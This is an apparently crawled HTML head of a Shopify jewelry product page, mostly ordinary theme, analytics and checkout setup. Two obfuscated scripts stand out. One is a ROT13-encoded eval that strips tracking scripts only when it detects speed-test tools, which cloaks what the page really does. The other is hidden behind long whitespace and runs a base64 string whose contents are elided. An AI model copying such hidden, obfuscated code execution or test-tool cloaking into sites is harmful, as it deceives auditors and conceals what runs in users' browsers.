

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/products/engagement-rings-me220wf-2q-18kt
body_size: 80804
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      Engagement Rings - ME220WF 2Q-18KT
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="Scalloped Halo Diamond Engagement Ring with Quilted Interior">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="Scalloped Halo Diamond Engagement Ring with Quilted Interior">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES_grande.jpg?v=1680595817">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES_grande.jpg?v=1680595817">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/844726_V1_ENLRES_grande.jpg?v=1680595817">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/844726_V1_ENLRES_grande.jpg?v=1680595817">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/844726_V2_ENLRES_grande.jpg?v=1680595817">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/844726_V2_ENLRES_grande.jpg?v=1680595817">
  
  <meta property="og:price:amount" content="4,650.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Scalloped Halo Diamond Engagement Ring with Quilted Interior">


  <meta property="og:url" content="https://wherethediamondsare.com/products/engagement-rings-me220wf-2q-18kt">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Scalloped Halo Diamond Engagement Ring with Quilted Interior">
  <meta name="twitter:description" content="Round Center with Cushion Halo Engagement Ring with Belted Gallery Detail">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/products/844726_V0_ENLRES_medium.jpg?v=1680595817">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="$4,650.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="A.Jaffe">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/engagement-rings-me220wf-2q-18kt">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?12663";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/engagement-rings-me220wf-2q-18kt.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DIWHqfTk.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmNkGb1A.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-button":["modules/v2/client.shop-button_Dpfxl9vG.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DUdFDmvK.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_V_O5I0mt.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"pay-button":["modules/v2/client.pay-button_x_P2fRzB.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_p8J9W8kY.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtPYbIPM.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_aeWumpsw.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CRLhpYdY.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BkuyBVsz.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DDNA7Aw9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_EOl6FxyC.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"lead-capture":["modules/v2/client.lead-capture_LZVhB0lN.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-login":["modules/v2/client.shop-login_D4d_T_FR.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"payment-terms":["modules/v2/client.payment-terms_g-geHK5T.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"f6587822-d53c-46be-8f56-0329e1f64d11-1765721226","pageurl":"wherethediamondsare.com\/products\/engagement-rings-me220wf-2q-18kt","u":"f7194dafa860","p":"product","rtyp":"product","rid":7016851669053};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
